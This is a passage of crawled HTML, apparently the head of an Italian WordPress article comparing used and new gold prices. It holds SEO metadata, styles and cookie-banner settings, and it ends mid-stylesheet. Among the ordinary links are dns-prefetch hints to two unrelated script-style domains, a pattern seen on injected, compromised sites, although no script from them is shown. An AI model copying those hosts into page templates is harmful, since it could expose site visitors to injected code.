

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itagle.it/prezzo-oro-usato-e-prezzo-oro-nuovo-quali-differenze/
body_size: 165815
content:

<!DOCTYPE html>
<html dir="ltr" lang="it-IT"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Prezzo Oro e Prezzo Oro Usato Quali Differenze | Itagle : Magazine news on line</title>

		<!-- All in One SEO 4.4.2 - aioseo.com -->
		<meta name="description" content="Il prezzo oro usato si basa su un mercato che non ha meccanismi centralizzati che ne determinano un prezzo ufficiale in quanto si tratta di un mercato composto" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.itagle.it/prezzo-oro-usato-e-prezzo-oro-nuovo-quali-differenze/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.2" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Article Marketing Italiano" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Prezzo Oro e Prezzo Oro Usato Quali Differenze" />
		<meta property="og:description" content="Il prezzo oro usato si basa su un mercato che non ha meccanismi centralizzati che ne determinano un prezzo ufficiale in quanto si tratta di un mercato composto" />
		<meta property="og:url" content="https://www.itagle.it/prezzo-oro-usato-e-prezzo-oro-nuovo-quali-differenze/" />
		<meta property="og:image" content="https://www.itagle.it/wp-content/uploads/2020/12/prezzo-oro-usato.jpg" />
		<meta property="og:image:secure_url" content="https://www.itagle.it/wp-content/uploads/2020/12/prezzo-oro-usato.jpg" />
		<meta property="og:image:width" content="557" />
		<meta property="og:image:height" content="272" />
		<meta property="article:published_time" content="2020-12-26T23:58:30+00:00" />
		<meta property="article:modified_time" content="2020-12-27T19:53:27+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Prezzo Oro e Prezzo Oro Usato Quali Differenze" />
		<meta name="twitter:description" content="Il prezzo oro usato si basa su un mercato che non ha meccanismi centralizzati che ne determinano un prezzo ufficiale in quanto si tratta di un mercato composto" />
		<meta name="twitter:image" content="https://www.itagle.it/wp-content/uploads/2020/12/prezzo-oro-usato.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.itagle.it\/prezzo-oro-usato-e-prezzo-oro-nuovo-quali-differenze\/#article","name":"Prezzo Oro e Prezzo Oro Usato Quali Differenze | Itagle : Magazine news on line","headline":"Prezzo Oro Usato e Prezzo Oro Nuovo Quali Differenze","author":{"@id":"https:\/\/www.itagle.it\/author\/redazione\/#author"},"publisher":{"@id":"https:\/\/www.itagle.it\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.itagle.it\/wp-content\/uploads\/2020\/12\/prezzo-oro-usato.jpg","width":557,"height":272,"caption":"prezzo oro usato"},"datePublished":"2020-12-26T23:58:30+01:00","dateModified":"2020-12-27T19:53:27+01:00","inLanguage":"it-IT","mainEntityOfPage":{"@id":"https:\/\/www.itagle.it\/prezzo-oro-usato-e-prezzo-oro-nuovo-quali-differenze\/#webpage"},"isPartOf":{"@id":"https:\/\/www.itagle.it\/prezzo-oro-usato-e-prezzo-oro-nuovo-quali-differenze\/#webpage"},"articleSection":"AFFARI, IN EVIDENZA, carati, compro oro, fixing oro, futures, investitori, lingotti, oro, prezzo oro, prezzo oro usato, prodotti finanziari"},{"@type":"BreadcrumbList","@id":"https:\/\/www.itagle.it\/prezzo-oro-usato-e-prezzo-oro-nuovo-quali-differenze\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.itagle.it\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.itagle.it\/","name":"Home","description":"Article Marketing Magazine","url":"https:\/\/www.itagle.it\/"},"nextItem":"https:\/\/www.itagle.it\/prezzo-oro-usato-e-prezzo-oro-nuovo-quali-differenze\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.itagle.it\/prezzo-oro-usato-e-prezzo-oro-nuovo-quali-differenze\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.itagle.it\/prezzo-oro-usato-e-prezzo-oro-nuovo-quali-differenze\/","name":"Prezzo Oro Usato e Prezzo Oro Nuovo Quali Differenze","description":"Il prezzo oro usato si basa su un mercato che non ha meccanismi centralizzati che ne determinano un prezzo ufficiale in quanto si tratta di un mercato composto","url":"https:\/\/www.itagle.it\/prezzo-oro-usato-e-prezzo-oro-nuovo-quali-differenze\/"},"previousItem":"https:\/\/www.itagle.it\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.itagle.it\/#organization","name":"Article Marketing Italiano","url":"https:\/\/www.itagle.it\/"},{"@type":"Person","@id":"https:\/\/www.itagle.it\/author\/redazione\/#author","url":"https:\/\/www.itagle.it\/author\/redazione\/","name":"redazione","image":{"@type":"ImageObject","@id":"https:\/\/www.itagle.it\/prezzo-oro-usato-e-prezzo-oro-nuovo-quali-differenze\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/293efcb37c4e8829c10dec0a0441ed8d?s=96&d=mm&r=g","width":96,"height":96,"caption":"redazione"}},{"@type":"WebPage","@id":"https:\/\/www.itagle.it\/prezzo-oro-usato-e-prezzo-oro-nuovo-quali-differenze\/#webpage","url":"https:\/\/www.itagle.it\/prezzo-oro-usato-e-prezzo-oro-nuovo-quali-differenze\/","name":"Prezzo Oro e Prezzo Oro Usato Quali Differenze | Itagle : Magazine news on line","description":"Il prezzo oro usato si basa su un mercato che non ha meccanismi centralizzati che ne determinano un prezzo ufficiale in quanto si tratta di un mercato composto","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/www.itagle.it\/#website"},"breadcrumb":{"@id":"https:\/\/www.itagle.it\/prezzo-oro-usato-e-prezzo-oro-nuovo-quali-differenze\/#breadcrumblist"},"author":{"@id":"https:\/\/www.itagle.it\/author\/redazione\/#author"},"creator":{"@id":"https:\/\/www.itagle.it\/author\/redazione\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.itagle.it\/wp-content\/uploads\/2020\/12\/prezzo-oro-usato.jpg","@id":"https:\/\/www.itagle.it\/#mainImage","width":557,"height":272,"caption":"prezzo oro usato"},"primaryImageOfPage":{"@id":"https:\/\/www.itagle.it\/prezzo-oro-usato-e-prezzo-oro-nuovo-quali-differenze\/#mainImage"},"datePublished":"2020-12-26T23:58:30+01:00","dateModified":"2020-12-27T19:53:27+01:00"},{"@type":"WebSite","@id":"https:\/\/www.itagle.it\/#website","url":"https:\/\/www.itagle.it\/","name":"Itagle : Magazine news on line","description":"Article Marketing Magazine","inLanguage":"it-IT","publisher":{"@id":"https:\/\/www.itagle.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; Feed" href="https://www.itagle.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; Feed dei commenti" href="https://www.itagle.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; Prezzo Oro Usato e Prezzo Oro Nuovo Quali Differenze Feed dei commenti" href="https://www.itagle.it/prezzo-oro-usato-e-prezzo-oro-nuovo-quali-differenze/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itagle.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='anwp-pg-styles-css' href='https://www.itagle.it/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.itagle.it/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.itagle.it/wp-includes/css/classic-themes.min.css?ver=6.2.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.itagle.it/wp-content/themes/newsup/css/bootstrap.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://www.itagle.it/wp-content/themes/newsbulk/style.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.itagle.it/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.itagle.it/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.itagle.it/wp-content/themes/newsup/css/owl.carousel.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://www.itagle.it/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://www.itagle.it/wp-content/themes/newsup/style.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsbulk-style-css' href='https://www.itagle.it/wp-content/themes/newsbulk/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsbulk-default-css-css' href='https://www.itagle.it/wp-content/themes/newsbulk/css/colors/default.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.itagle.it/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.9.7' media='all' />
<script id='cookie-law-info-js-extra'>
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/www.itagle.it\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/www.itagle.it","_expiry":"365","_categories":[{"name":"Necessaria","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funzionale","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analitica","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Prestazioni","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Pubblicitari","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.1.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"http:\/\/www.rwl-test4.it\/cookie\/\" class=\"cky-policy\" aria-label=\"Politica sui cookie\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Politica sui cookie<\/a>","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Mostra di pi\u00f9\">Mostra di pi\u00f9<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Mostra meno\">Mostra meno<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Abilitare","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disattivare","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Si prega di accettare il consenso ai cookie<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Abilitare","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disattivare","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Non vendere o condividere i miei dati personali","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Vicino","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: 